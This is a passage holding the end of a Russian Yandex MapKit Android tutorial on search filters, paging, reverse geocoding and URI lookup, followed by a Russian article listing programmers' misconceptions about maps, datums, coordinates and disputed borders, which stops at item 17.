
Фильтры бывают двух типов. Boolean-фильтры предполагают только два взаимоисключающих значения – «есть» или «нет». Это может быть наличие Wi-Fi в кафе, туалета на заправке или парковки рядом с организацией. Enum-фильтры предполагают множество значений, которые могут запрашиваться вместе. Это, например, тип кухни для кафе или виды топлива на заправке.
Давайте для начала посмотрим, как получить фильтры, доступные для текущего перезапроса:
```
private fun filters(response: Response): String? {
fun enumValues(filter: BusinessFilter) = filter
.values
.enums
?.joinToString(prefix = " -> ") { e -> e.value.id }
?: ""
return response
.metadata
.businessResultMetadata
?.businessFilters
?.joinToString(separator = "\n") { f -> "${f.id}${enumValues(f)}" }
}
```
В получившейся строке для boolean-фильтров будет показан только идентификатор, а для enum-фильтров идентификатор самого фильтра и идентификаторы доступных значений. Теперь, вооружённые знанием о доступных идентификаторах, будем искать те самые кафе итальянской кухни, в которых есть Wi-Fi. Сначала добавим boolean-фильтр:
```
val boolFilter = BusinessFilter(
/* id= */ "wi_fi",
/* name= */ "",
/* disabled= */ false,
/* values= */ BusinessFilter.Values.fromBooleans(
listOf(BusinessFilter.BooleanValue(true, true))
)
)
```
Теперь enum-фильтр:
```
val enumFilter = BusinessFilter(
/* id= */ "type_cuisine",
/* name= */ "",
/* disabled= */ false,
/* values= */ BusinessFilter.Values.fromEnums(
listOf(BusinessFilter.EnumValue(
Feature.FeatureEnumValue(
/* id= */ "italian_cuisine",
/* name= */ "",
/* imageUrlTemplate= */ ""
),
true,
true
))
)
)
```
И, наконец, можно добавить фильтры к сессии и позвать `resubmit()`:
```
searchSession!!.setFilters(listOf(boolFilter, enumFilter))
searchSession!!.resubmit(this)
```
Обратите внимание, что задавать фильтры для первого запроса нельзя. Сначала нужно получить ответ поиска, в котором будут перечислены доступные фильтры. И только потом уже формировать перезапрос.
##### Дополнительные результаты
Ещё сессия позволяет проверить, есть ли дополнительные результаты поиска по вашему запросу. И, если они есть, получить их. Например, когда вы ищете кафе в своём городе, скорее всего, все они не поместятся на одну страницу поискового ответа. Пара методов [`hasNextPage`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/Session.html#hasNextPage--) и [`fetchNextPage`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/Session.html#fetchNextPage-com.yandex.mapkit.search.Session.SearchListener-) нужна, чтобы просматривать следующие страницы списка. Тут нужно знать, что во-первых, вызов `fetchNextPage` приведёт к исключению, если метод `hasNextPage` вернул `false`. И во-вторых, использование этих методов подразумевает, что остальные параметры не меняются. То есть, сессия используется либо для уточнения запроса (`resubmit()`), либо для получения следующих страниц (`fetchNextPage()`). Совмещать эти режимы не нужно.
#### Обратный поиск
Обратный поиск для удобства тоже называется [`submit`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/SearchManager.html#submit-com.yandex.mapkit.geometry.Point-java.lang.Integer-com.yandex.mapkit.search.SearchOptions-com.yandex.mapkit.search.Session.SearchListener-):
```
Session submit(
Point point,
Integer zoom,
SearchOptions searchOptions,
SearchListener searchListener
)
```
Он отличается от остальных видов запросов тем, что *требует* на вход только один тип поиска. Либо вы передаёте тип [`GEO`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/SearchType.html#GEO) и ищете топонимы, либо тип [`BIZ`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/SearchType.html#BIZ) и ищете организации. Третьего не дано.
При обратном поиске с типом `GEO` есть моменты, которые требуют пояснений. Обратите внимание на то, что в ответе будет несколько объектов по иерархии (то есть в ответе будет дом, улица, город, и так далее). В простых случаях можно брать просто первый объект. В более сложных, искать по иерархии нужный.
Уровень масштабирования ([`zoom`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/map/CameraPosition.html#getZoom--)) нужен, чтобы выдавать адекватные результаты в зависимости от того, что пользователь видит на карте. Представьте, что пользователь смотрит на карту в масштабе страны. Тогда будет странно ему по нажатию показывать отдельную улицу или дом, если пользователю случайно удалось в них попасть. Вполне достаточно городов. Вот для этого и предназначен параметр `zoom`.
```
val point = Point(55.734, 37.588)
// При таком запросе первый объект в ответе будет «улица Льва Толстого, 16»
searchSession = searchManager!!.submit(point, 16, SearchOptions(), this)
// А при таком – уже "район Хамовники"
searchSession = searchManager!!.submit(point, 14, SearchOptions(), this)
```
#### Поиск по URI
Здесь всё достаточно понятно – берём URI из `URIObjectMetadata`, запоминаем, через некоторое время приходим в поиск и по этому URI получаем ровно тот объект, который запомнили.
```
searchSession = searchManager!!.resolveURI(uri, SearchOptions(), this)
```
Как-то даже скучно.
Поисковый слой и светлое будущее
--------------------------------
Рядом с `SearchManager` ещё есть штука под названием [поисковый слой](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/search_layer/package-summary.html/). Слой задумывался для объединения поиска с картой. Он сам умеет добавлять на неё результаты, передвигать карту так, чтобы эти результаты показать и делать перезапросы, когда пользователь двигает карту. Во многом он похож на объединённый `SearchManager` и `Session`, но встроенная работа с картой добавляет новых особенностей. И разговор о них выходит за рамки этой статьи. На момент выхода MapKit 3.1 мы уже успели обкатать поисковый слой в реальных приложениях, так что можете попробовать использовать его у себя. Возможно, он сделает вашу работу с поиском проще.

Заключение
----------
Надеюсь, что после прочтения статьи у вас появилось понимание, как работать с поиском в MapKit в полную силу. Наверняка остались ещё какие-то тонкие и нетривиальные моменты (например, мы почти не говорили о подсказках и поисковом слое). Что-то можно найти в документации, что-то уточнить в проектах на GitHub или спросить у нашей поддержки.
Пробуйте MapKit, используйте в нём поиск и [приходите в Карты](https://yandex.ru/jobs/vacancies/dev?services=maps) делать их ещё лучше!
**P.S.** А ещё приходите к нам в гости 29 ноября послушать про то, [как устроен бэкенд автомобильной маршрутизации](https://events.yandex.ru/events/meetings/29-November-2018/). Которую, кстати, тоже можно использовать в [MapKit](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/directions/driving/package-summary.html), но это уже совсем другая история. | https://habr.com/ru/post/428564/ | null | ru | null |
# Заблуждения программистов о картах

Дизайн систем быстро выявляет ошибки в восприятии закономерностей функционирования мира. Те правила, которые кажутся непреложными истинами, могут ими не оказаться.
Списки подобных заблуждений составлялись про [имена](/post/146901/) или [телефонные номера](/post/279751/). Настало время карт и систем навигации.
### Заблуждение 1. Форма Земли — это просто
Шар — множество точек в пространстве, удалённых от центра на расстояние не выше радиуса. Однако хотя бы из-за суточного вращения форма нашей планеты отличается от идеального шара. Планета сплюснута у полюсов и [утолщена](https://ru.wikipedia.org/wiki/%D0%AD%D0%BA%D0%B2%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5_%D1%83%D1%82%D0%BE%D0%BB%D1%89%D0%B5%D0%BD%D0%B8%D0%B5) на экваторе, а также обладает рельефом и испытывает циклы приливов и отливов.
Быстрой математической модели здесь не получится, нужны упрощения. Геоид — фигура Земли, совпадающая с формой Мирового океана в полном покое (без воздействия ветров и приливов) и условно продолженная под материками. Если прорыть каналы в материках, соединяя моря, то уровень воды в них будет совпадать с геоидом.
*Неровности геоида относительно референц-эллипсоида, масштаб усилен в 10 тысяч раз. [Международный центр глобальных моделей Земли](http://icgem.gfz-potsdam.de/vis3d/longtime)*
Геоид — фигура неправильной формы. Пусть он и более гладкий, чем реальный рельеф Земли, геоид отличается от формы эллипсоида на десятки метров. Поэтому на следующем этапе подбирают такой эллипсоид, который будет наиболее сильно походить на геоид либо в масштабах всей планеты, либо для какого-то нужного фрагмента. Этот эллипсоид закрепляют в точке начала координат. Получилась модель Земли.
### Заблуждение 2. Существует одна модель Земли
Параметры эллипсоида, в том числе точка начала координат, образуют [датум](https://ru.wikipedia.org/wiki/%D0%94%D0%B0%D1%82%D1%83%D0%BC). В широком употреблении находится много датумов.
Система спутниковой навигации GPS, сервисы Google Maps и «Яндекс Карты» построены на основе эллипсоида World Geodetic System от 1984 года ([WGS 84](https://geostart.ru/post/324)), ГЛОНАСС — на системе «Параметры Земли 1990 года» ([ПЗ-90](https://structure.mil.ru/files/pz-90.pdf)), китайская BeiDou — на собственной производной от [Международной земной системы координат](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D0%B6%D0%B4%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F_%D0%B7%D0%B5%D0%BC%D0%BD%D0%B0%D1%8F_%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D0%BA%D0%BE%D0%BE%D1%80%D0%B4%D0%B8%D0%BD%D0%B0%D1%82) эпохи 2000 года. Свой юридически значимый датум [может быть](https://epsg.io/7595) хоть у отдельного округа штата США.

*Иллюстрация необходимости выбора правильных координат в приёмниках GPS. Куршская коса, побережье Балтийского моря, карта в системе координат 1942 года (СК-42). Фиолетовые точки получены в СК-42, красные — в WGS 84. [GIS-Lab](https://gis-lab.info/qa/gps.html)*
Координаты в разных датумах иногда отличаются незначительно. Иногда различие настолько велико, что требуется трансформация даже для бытовых нужд.
### Заблуждение 3. Две координаты укажут на точку
Согласно гипотезе гигантского столкновения, 4,5 миллиарда лет назад в молодую Землю ударил объект размером с Марс. Так наша планета получила спутника — Луну — и наклонение вращения.
Ось суточного вращения Земли [отклонена](https://hpiers.obspm.fr/eop-pc/models/constants.html) от плоскости движения земной орбиты вокруг Солнца на примерно 23° 26' 21". Из-за гравитационного воздействия Солнца и Луны это отклонение [меняется](https://climate.nasa.gov/news/2948/milankovitch-orbital-cycles-and-their-role-in-earths-climate/) от 22,1° до 24,5° и обратно. Период этого цикла составляет 41 тысячу лет, и сейчас значение отклонения снижается.
*[НАСА](https://climate.nasa.gov/news/2948/milankovitch-orbital-cycles-and-their-role-in-earths-climate/)*
Итак, утолщённый на экваторе эллипсоид вращается с отклонением. Но гравитационные поля Солнца и Луны находятся в плоскости эклиптики Земли. За счёт этого внешнего воздействия ось вращения планеты меняется и в пространстве ([прецессия](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B5%D1%86%D0%B5%D1%81%D1%81%D0%B8%D1%8F)). Этот цикл занимает 25,7 тысячи лет, при этом ось незначительно подрагивает ([нутация](https://ru.wikipedia.org/wiki/%D0%9D%D1%83%D1%82%D0%B0%D1%86%D0%B8%D1%8F)).

*Из-за циклов предварения равнодействий (цикл прецессии) каждый звёздный год весеннее равноденствие наступает незначительно раньше, чем в прошлом году — примерно на 20 минут. Здесь суточное вращение Земли дано не в масштабе: в реальности планета совершит более 9 миллионов оборотов. [Tfr000](https://en.wikipedia.org/wiki/File:Precession_animation_small_new.gif)*
А ещё Земля непостоянна. Материки дрейфуют, магнитное поле меняется. Эти процессы протекают медленно, но также непредсказуема и их скорость. Если где-то выше со ссылкой на сайт Службы вращения Земли дана константа, то это не значит, что это значение не уточнят лет через двадцать.
Из-за изменения и уточнения параметров Земли датумы регулярно обновляют. Но некоторые остаются в употреблении десятки лет. К примеру, советские и российские карты могут быть составлены по СК-42, карты США бывают в стандарте 1927 года NAD27, а какие-нибудь норвежские нефтяники всё ещё полагаются на ED50. Смещения от современного приёмника GPS в WGS 84 на таких картах составят сотни метров.
Кроме координат нужно указать датум и его эпоху.
### Заблуждение 4. Координаты — это широта и долгота в градусах
В 1980 году компания Texaco [бурила](https://digitalcommons.latech.edu/cgi/viewcontent.cgi?article=1036&context=engineering-science-magazine) новое месторождение в озере Пенёр. Разведка показала, что под дном озера, где-то рядом с соляным промыслом Diamond Crystal Salt Company, должен быть кармашек с нефтью. План требовал пройти буром в 15 метрах от соляной шахты. Diamond Crystal выдала Texaco детальную карту хода шахты — технически всё было реализуемо.
Утром 20 ноября бур неожиданно застрял в кристаллизованной соли, до которой, по расчётам, было ещё метров тридцать. Бур пробил потолок шахты, вода из озера ринулась вниз. В водоворот засосало буровую установку, 11 барж, буксир, док, остров с ботаническим садом, дома и грузовики.
Инженер Texaco неправильно понял предоставленную карту: на ней использовались прямоугольные координаты, а не градусы. В подобных картах размечена координатная сетка с километровыми линиями.
Универсальная поперечная проекция Меркатора (или, если карта советская, проекция Гаусса — Крюгера) разбивает всю поверхность Земли на 60 вытянутых в меридиональном направлении зон шириной 6 градусов. В каждой из зон координаты указываются в виде отклонения на восток и на север в метрах (или футах, если речь про США).
*Пример задачи, в которой нужно измерить прямоугольные координаты, используя линейный масштаб карты. Координаты точки B: X = 6657000 + 575 = 6657575 м, Y = 7363000 + 335 = 7363335 м.*
Не удивляйтесь крупным числам в поле ввода координат.
### Заблуждение 5. Широта указывается первой, долгота — второй
Распространён порядок «широта, долгота», но некоторые системы используют порядок «долгота, широта». Пример второго — формат GeoJSON (закреплено в стандарте, [RFC 7946, пункт 3.1.1](https://www.rfc-editor.org/rfc/rfc7946#section-3.1.1)).
### Заблуждение 6. Кратчайший отрезок между двумя точками выглядит как прямая
Ортодрома — это кратчайшее расстояние на искривлённых объектах. Частные случаи ортодром — это меридианы и экватор. Чаще всего в проекции на карту ортодромы выглядят как кривая.


*Полёт в Мадрид из Нью-Йорка на плоской карте выглядит слишком длинным, но в реальности по «прямой» лететь дольше. Лишь на глобусе видно, что происходит на самом деле. Конечно, в жизни самолёты двигаются по регулируемым воздушным трассам, которые диктуются техническими характеристиками бортов, метеоусловиями, геополитикой и социальными проблемами. Реальная траектория типичного полёта может отличаться от ортодромы. [GIS Geography](https://gisgeography.com/great-circle-geodesic-line-shortest-flight-path/)*
### Заблуждение 7. Координаты неподвижных объектов не меняются
Объекты сдвигаются, наклоняются и испытывают усадку. Здание может переехать, при этом с жильцами, [без отключений воды и света](https://realty.rbc.ru/news/5f47ae699a7947fb782d5339).
Аналогично материки сдвигаются и поворачиваются на несколько сантиметров в год. К примеру, с 1994 по 2017 Австралия неожиданно сильно [ушла](https://www.ga.gov.au/news-events/news/latest-news/australia-officially-moves-1.8-metres-northeast) на северо-восток. Это значит, что после обновления датума улицы и целые города внезапно [сдвинулись](https://www.smh.com.au/national/nsw-and-victoria-just-jumped-1-8-metres-north-20200102-p53ocx.html) на 1,8 метра.
### Заблуждение 8. Территория всегда кому-то принадлежит
Очевидный контрпример подобного — это целый материк Антарктида, который формально, согласно договору 1959 года, не принадлежит ни одному государству. Тем не менее этот же договор бессрочно фиксирует территориальные претензии нескольких стран: Аргентины, Австралии, Великобритании, Новой Зеландии, Норвегии, Франции и Чили. На фрагмент материка — [Землю Мэри Бэрд](https://ru.wikipedia.org/wiki/%D0%97%D0%B5%D0%BC%D0%BB%D1%8F_%D0%9C%D1%8D%D1%80%D0%B8_%D0%91%D1%8D%D1%80%D0%B4) — нет территориальных претензий ни у кого.
Однако огромные куски ничейной земли бывают и севернее 60° южной широты. К примеру, участок Бир-Тавиль между Египтом и Суданом в результате территориальных споров остался без владельца. Площадь Бир-Тавиля составляет более 2 тыс. км², это горячая пустыня, где никто не живёт. Из-за сложных природных условий территории международное сообщество не воспринимает всерьёз внешние попытки претендовать на Бир-Тавиль.
У территории может не оказаться владельца или национального домена верхнего уровня.
### Заблуждение 9. Территория принадлежит кому-то одному
С момента образования первых государств начались территориальные споры, которые разрешаются дипломатией или войной. Конфликты длятся десятки, сотни лет. Любое уважающее себя государство имеет претензии на территорию соседа.

*Красным выделены страны с незакрытыми территориальными спорами из соответствующего [списка](https://en.wikipedia.org/wiki/List_of_territorial_disputes) в «Википедии». [/u/whymostnamesaretaken](https://www.reddit.com/r/MapPorn/comments/vcyedm/countries_involved_in_ongoing_territorial/)*
Любопытно, что спор может возникать не только о том, что государство хочет владеть территорией. В редких случаях две стороны приписывают территорию соседу.
*Территориальные споры на границе Хорватии и Сербии. На жёлтые участки претендуют как Хорватия, так и Сербия, на зелёный — ни одна из сторон*
Район Горня Сига на границе Хорватии и Сербии формально контролируется Хорватией. При этом Хорватия считает этот участок сербским, хотя Сербия на него не претендует. В 2015 году чех Вит Едличка воспользовался сложным правовым статусом территории и провозгласил на ней государство [Либерленд](https://ru.wikipedia.org/wiki/%D0%9B%D0%B8%D0%B1%D0%B5%D1%80%D0%BB%D0%B5%D0%BD%D0%B4). Впрочем, всерьёз эту выходку никто не воспринял.
### Заблуждение 10. Немного пунктира, и у меня получится универсальная карта для всех
Это только кажется, что если кто-то не согласен, то достаточно нарисовать несколько пунктирных линий вместо одной непрерывной границы.
Индийский закон 2016 года [запрещает](https://www.thehindu.com/news/national/All-you-need-to-know-about-the-draft-Geospatial-Information-Regulation-Bill/article60512716.ece) изображать границы страны в виде, отличном от официального. Размах наказаний за нарушение варьируется от штрафа до тюремного заключения. Закон соблюдается: Индия даже [выпускает](https://www.timesnownews.com/india/article/weather-diplomacy-imd-subtly-includes-pok-gilgit-baltistan-in-its-weather-forecasts/588281) прогнозы погоды для территорий, над которыми не имеет контроля, но считает своими.
Исполнять этот закон придётся в том числе для Кашмира, владеть которым в различных конфигурациях желают Пакистан, Индия и Китай. Это страны с сотнями миллионов, миллиардами человек населения. Там непременно найдутся ваши потенциальные пользователи.

*Так из неудобной ситуации «чей Кашмир?» выкручивается Google Maps. [Washington Post](https://www.washingtonpost.com/technology/2020/02/14/google-maps-political-borders/)*
Более того, [некоторые страны](https://ru.wikipedia.org/wiki/%D0%9A%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%B0%D1%8F_%D0%9D%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F_%D0%A0%D0%B5%D1%81%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B0) не признаю́т [другие страны](https://ru.wikipedia.org/wiki/%D0%9A%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%B0%D1%8F_%D0%A0%D0%B5%D1%81%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B0_(%D0%A2%D0%B0%D0%B9%D0%B2%D0%B0%D0%BD%D1%8C)) вовсе и болезненно реагируют даже на упоминание их имени. [Страна](https://ru.wikipedia.org/wiki/%D0%98%D0%B7%D1%80%D0%B0%D0%B8%D0%BB%D1%8C) может не признавать [территорию](https://ru.wikipedia.org/wiki/%D0%A1%D0%B5%D0%BA%D1%82%D0%BE%D1%80_%D0%93%D0%B0%D0%B7%D0%B0) ни своей частью, ни частью [отдельной страны-соседа](https://ru.wikipedia.org/wiki/%D0%93%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%BE_%D0%9F%D0%B0%D0%BB%D0%B5%D1%81%D1%82%D0%B8%D0%BD%D0%B0), поскольку имеет сложности с признанием этого соседа. А ещё некоторые страны могут не признавать [город](https://ru.wikipedia.org/wiki/%D0%98%D0%B5%D1%80%D1%83%D1%81%D0%B0%D0%BB%D0%B8%D0%BC) столицей [страны](https://ru.wikipedia.org/wiki/%D0%98%D0%B7%D1%80%D0%B0%D0%B8%D0%BB%D1%8C).
Если так «повезло», то придётся сделать несколько разных версий вашего продукта для каждой конкретной страны. Страну посетителя придётся геолоцировать по IP или по стране регистрации аккаунта. Ошибки в базе GeoIP могут грозить юридическим преследованием в этой стране.
С другой стороны, иногда ошибка не так критична. Какой бы ни была позиция европейских политиков, но если показать посетителю из Западной Европы Иерусалим в качестве столицы Израиля, гневных криков в техподдержку не случится. А вот если авиабилеты у вас заказывает житель Иордании, лучше быть поосторожней.
### Заблуждение 11. Политические споры касаются только рукотворных объектов
В 2021 году [выяснилось](https://www.theverge.com/2021/12/10/22826695/apple-china-mou-275-billion-tim-cook-icloud), что Apple по требованию КНР увеличила в приложении карт масштаб нескольких необитаемых островов архипелага Сенкаку/Дяоюйдао. Как заметно по наличию у топонима японского и китайского названий, в отношении этих островов имеют территориальный спор Япония и Китай.
Даже объективную реальность иногда корректируют по требованию «свыше».
### Заблуждение 12. Мне не придётся вносить правки после релиза
В первых версиях Windows 95 выбор часового пояса выполнялся не только по списку, но и графически. Пользователь мог задать часовой пояс, кликнув на своё местоположение на карте. При этом подсвечивались границы часового пояса. За основу карты взяли границы стран, признанные ООН.
Через несколько месяцев эту фичу региональных настроек [пришлось удалить](https://devblogs.microsoft.com/oldnewthing/20030822-00/?p=42823/). В начале 1995 года разгорелся вооружённый конфликт между Перу и Эквадором, увенчавшийся территориальным спором. Перуанские власти пожаловались Microsoft, что границы нарисованы неправильно, и попытка удовлетворить одну из сторон не привела бы ни к чему хорошему.
В последующих версиях Windows страны не подсвечиваются. Если у вас в стране живут миллиарды пользователей, то Microsoft может сделать специальную версию системы (Индия и спор с Кашмиром) или даже заставить страдать весь мир. До сих пор в Windows нет набора эмодзи с флагами стран, чтобы не пришлось рисовать флаги частично признанных государств, в число которых входит Тайвань.
### Заблуждение 13. Все территории страны нужно обязательно учесть
Государственное образование [Кюрасао](https://ru.wikipedia.org/wiki/%D0%9A%D1%8E%D1%80%D0%B0%D1%81%D0%B0%D0%BE) в Карибском бассейне формально принадлежит Королевству Нидерландов, и это нужно будет отразить на карте. Тем не менее, если у вас виджет с погодой, который показывает среднюю температуру в Нидерландах, температуру в [Виллемстаде](https://ru.wikipedia.org/wiki/%D0%92%D0%B8%D0%BB%D0%BB%D0%B5%D0%BC%D1%81%D1%82%D0%B0%D0%B4) лучше отбросить.
У термина «страна» есть свои определения, не все из которых важны в каждом конкретном случае.
### Заблуждение 14. Рукотворные объекты в море не играют роли
Виртуальное государство [Силенд](https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D0%BB%D0%B5%D0%BD%D0%B4) — это артиллерийская платформа в Северном море. Тяжело считать страной структуру площадью около 0.004 км² и с населением в два человека, пусть она с 1967 года требует к себе «взрослого» отношения.

*Княжество Силенд. [NPR](https://www.npr.org/2012/10/13/162847229/remembering-paddy-roy-bates-prince-of-sealand)*
Более серьёзно воспринимаются искусственные острова. Если Китай отвоёвывает у моря землю и [размещает](https://www.theguardian.com/world/2022/mar/21/china-has-fully-militarized-three-islands-in-south-china-sea-us-admiral-says) на ней военную базу, с этой силой уже придётся считаться. Эресуннский мост между датским Копенгагеном и шведским Мальмё — это комбинация моста и тоннеля. Если опускать объекты за пределами материковых владений страны, то подобное будет утеряно.

*Вид на Эресуннский мост с самолёта, взлетающего из аэропорта Каструп в Копенгагене. [Nordics.info](https://nordics.info/show/artikel/a-short-history-of-the-oresund-bridge)*
Важные объекты страны находятся в том числе за границами её территории.
### Заблуждение 15. У стран простые границы
Бельгийская коммуна Барле-Хертог и нидерландская коммуна Барле-Нассау — это переплетение десятков анклавов и эксклавов, сохранившееся от соглашений эпохи Средневековья. Границы проходят по домам и, на радость туристам, нанесены на дорожное покрытие улиц.

До 2015 года в мире существовал анклав третьего порядка Дахала Каграбари. Позднее Индия обменяла эту территорию с Бангладеш.

У стран существуют острова, сложные комбинации анклавов и эксклавов. Программный продукт должен корректно обрабатывать даже самые сложные случаи, правильно определяя, в какой стране находится та или иная точка. И кстати, назвать точную длину линии побережья [невозможно](https://ru.wikipedia.org/wiki/%D0%9F%D0%B0%D1%80%D0%B0%D0%B4%D0%BE%D0%BA%D1%81_%D0%B1%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D0%B9_%D0%BB%D0%B8%D0%BD%D0%B8%D0%B8) из-за фракталоподобной природы берега.
### Заблуждение 16. У страны есть столица
У Швейцарии — [нет](https://ru.wikipedia.org/wiki/%D0%91%D0%B5%D1%80%D0%BD).
### Заблуждение 17. Страны имеют одинаковое административное деление
Страна может не иметь деления вовсе. Это справедливо для микрогосударства Ватикан и островного государства Кирибати. Но если деление есть, его нужно правильно истолковать.
